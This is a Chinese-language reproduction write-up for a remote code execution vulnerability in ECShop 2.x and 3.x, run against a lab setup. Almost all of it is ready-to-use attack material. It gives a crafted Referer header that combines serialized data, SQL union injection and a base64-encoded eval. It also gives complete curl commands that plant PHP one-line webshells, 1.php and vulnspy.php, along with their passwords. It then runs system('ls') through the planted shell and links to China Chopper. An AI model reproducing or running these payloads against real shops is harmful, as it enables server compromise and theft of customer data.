影响ECShop 2.x版本、ECShop 3.x版本
ECShop 2.x版本复现过程
环境:ECShop 2.7.3 + mysql 5.5
抓包增加refer字段以利用:
1 | Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:280:"*/ union select 1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a7a4575634768774a79776e50443977614841675a585a686243676b58314250553152624d544d7a4e3130704f79412f506963702729293b2f2f7d787878,10-- -";s:2:"id";s:3:"'/*";} |
发包后网站报错:
但根目录下已经生成了1.php一句话木马,密码:1337



菜刀连接:
ECshop 3.x版本复现过程
环境:ECShop 3.6.0
执行phpinfo
在终端中执行:
$ curl http://192.168.2.195:8081/user.php -d "action=login&vulnspy=phpinfo();exit;" -H 'Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:3:{s:3:"num";s:207:"*/ select 1,0x2720756e696f6e2f2a,3,4,5,6,7,8,0x7b247b2476756c6e737079275d3b6576616c2f2a2a2f286261736536345f6465636f646528275a585a686243676b5831425055315262646e5673626e4e77655630704f773d3d2729293b2f2f7d7d,0--";s:2:"id";s:9:"'"'"' union/*";s:4:"name";s:3:"ads";}45ea207d7a2b68c49582d2d22adf953a'
成功返回phpinfo()
拿webshell
在终端中执行:
$ curl http://192.168.2.195:8081/user.php \ -d "action=login&vulnspy=eval/**/(base64_decode(ZmlsZV9wdXRfY29udGVudHMoJ3Z1bG5zcHkucGhwJywnPD9waHAgZXZhbCgkX1JFUVVFU1RbdnVsbnNweV0pOycpOw));exit;" \
-H 'Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:3:{s:3:"num";s:207:"*/ select 1,0x2720756e696f6e2f2a,3,4,5,6,7,8,0x7b247b2476756c6e737079275d3b6576616c2f2a2a2f286261736536345f6465636f646528275a585a686243676b5831425055315262646e5673626e4e77655630704f773d3d2729293b2f2f7d7d,0--";s:2:"id";s:9:"'"'"' union/*";s:4:"name";s:3:"ads";}45ea207d7a2b68c49582d2d22adf953a'


执行成功后会自动生成 http://192.168.2.195:8081/vulnspy.php 文件,密码为 vulnspy。
测试访问:http://192.168.2.195/vulnspy.php?vulnspy=phpinfo();

测试访问:http://192.168.2.195/vulnspy.php?vulnspy=system('ls');

菜刀连接: